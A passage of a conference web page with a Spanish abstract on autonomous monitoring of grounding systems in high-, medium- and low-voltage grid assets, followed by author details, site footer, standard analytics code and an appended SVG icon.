bold' lang="ES">El parámetro indicador más representativo del estado de un sistema de PAT
es el valor de resistencia de tierra y para su medida el método más utilizado,
sigue siendo el de la caída de potencial, también llamado del 62%, donde se
utilizan dos picas auxiliares. Este método es muy fiable, pero tiene algunos
inconvenientes como el tiempo necesario para realizar una medida y el espacio
necesario, dependiendo de las dimensiones del sistema de PAT o la necesidad de
desconectar de otras partes de la red de tierra en algunas estructuras, como
por ejemplo en líneas de alta tensión con hilo de guarda. </span></p>

<p class="MsoNormal" style="tab-stops:189.0pt"><span style='font-size:
12.0pt;line-height:115%;font-family:"Times New Roman",serif' lang="ES"><span style="mso-tab-count:1">                                                               </span></span></p>

<p class="MsoNormal" style="text-align:justify;line-height:150%"><span style='font-size:12.0pt;line-height:150%;font-family:"Times New Roman",serif;
mso-bidi-font-weight:bold' lang="ES">En este documento se presentan diferentes soluciones
y alternativas para la monitorización de redes de tierra en activos de la red
eléctrica y que pueden utilizarse en alta, media y baja tensión, donde
dispositivos de medida autónomos con diferentes posibilidades de comunicación
permiten la inspección y supervisión de las puestas a tierra sin la
intervención de personal para realizar las medidas periódicas. De esta manera
se reducen costes y tiempos de actuación ante posibles fallas que no son
detectadas por las protecciones de estos sistemas hasta que se produzca una
falta grave. También se incrementa la seguridad de la red, ya que detectan de
forma inmediata las situaciones que representan un riesgo para la seguridad.</span><span style='font-size:12.0pt;line-height:150%;font-family:"Times New Roman",serif' lang="ES"></span></p>

</div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/4759/image_256/David%20Ruiz%20Mu%C3%B1oz?unique=213d6e7" class="img img-fluid img-avatar" alt="David Ruiz Muñoz" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">David Ruiz Muñoz</h4>
                                    <div class="mb16">
                                        
                                        
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        
                                        
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>30 minutes</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                            
                                                <span class="text-muted">Not defined</span>
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">David Ruiz Muñoz</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Angel Cecilio Valcárcel Rojas</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Rafael Martínez Peláez</span>
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Gustavo Ortega Braña</span>
                                            </div>
                                        
                                    </div>
                                    
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                            
                                                <div style="display:flex;">
                                                    <div class="o_image" style="width:22px; height:22px;" data-mimetype="application/vnd.openxmlformats-officedocument.wordprocessingml.document"></div>
                                                    <a class="text" href="/web/content/44332?download=true">
                                                        <span>Soluciones para la Monitorización de Sistemas de Tierra para Activos de la Red Eléctrica</span> 
                                                    </a>
                                                </div>
                                            
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
                <span class="mr-2 o_footer_copyright_name">Copyright © <a href="https://sicte.uclv.cu" target="_blank" data-original-title="" title="" aria-describedby="tooltip927972">SICTE S.A.</a> - DESOFT V Convención Científica Internacional UCLV 2025</span>
            
        
    
        
        
    
        
        
    
        <div class="js_language_selector  dropup">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/18th-international-symposium-of-electrical-engineering-sie-2019-transmission-distribution-and-utilization-of-electric-power-47/track/soluciones-para-la-monitorizacion-de-sistemas-de-tierra-para-activos-de-la-red-electrica-1554" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
        
              </div>
              <div class="col-sm text-center text-sm-right o_not_editable">
                
        <div class="o_brand_promotion">
            
        
        
        
        Powered by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.odoo.com?utm_source=db&amp;utm_medium=website">
                <img alt="Odoo" src="/web/static/src/img/odoo_logo_tiny.png" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
         Developed by 
            <a target="_blank" class="pl-1 pr-1" href="http://www.desoft.cu">
                <img alt="Desoft" src="/auth_signup_uclv/static/src/img/logo-desoft.svg" style="height: 1.2em; vertical-align: top;filter:invert(50%) brightness(2);" loading="lazy"/>
            </a>
        
    
        </div>
    
              </div>
            </div>
          </div>
        </div>
      </footer>
        
    
    </div>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-212340834-1'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
  
        
    </body>
        </html>
    
        
        
        

--- FILE ---
content_type: image/svg+xml
request_url: https://convencion.uclv.cu/web/static/src/img/mimetypes/document.svg
body_size: 1498
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="38" height="38" viewBox="0 0 38 38">
    <defs>
        <rect id="document-a" width="32" height="35" x="3" y="1" rx="3"/>
        <path id="document-b" d="M0,3 C6,1 9,6.86435112 11,5 C12.3333333,3.75709925 14.6666667,5.09043258 18,9 L0,9 L0,3 Z"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <polygon fill="#929292" points="34 2 34 34 4 34"/>
        <use fill="#FFF" fill-opacity=".93" xlink:href="#document-a"/>
        <rect width="30" height="33" x="4" y="2" stroke="#6F6DA6" stroke-width="2" rx="3"/>
        <rect width="22" height="2" x="8" y="21" fill="#6F6DA6"/>
        <rect width="22" height="2" x="8" y="24" fill="#6F6DA6"/>
        <rect width="14" height="2" x="8" y="27" fill="#6F6DA6"/>
        <g transform="translate(8 9)">
            <rect width="21" height="8" x=".5" y=".5" stroke="#6F6DA6"/>
            <circle cx="18" cy="4" r="2" fill="#6F6DA6"/>
            <use fill="#6F6DA6" fill-opacity=".543" xlink:href="#document-b"/>
            <path stroke="#6F6DA6" d="M0.5,3.36744765 L0.5,8.5 L16.8968633,8.5 C14.1406625,5.44828495 12.2766867,4.49345178 11.3409328,5.36573878 C10.7220096,5.94268379 9.99331067,6.0029377 9.11861924,5.66598688 C8.7976097,5.54232678 8.46007508,5.37092548 8.00405276,5.11014025 C7.87646193,5.03717495 7.05438183,4.55396701 6.79972514,4.41018165 C4.54170576,3.13524899 2.73622459,2.71549702 0.5,3.36744765 Z"/>
        </g>
    </g>
</svg>
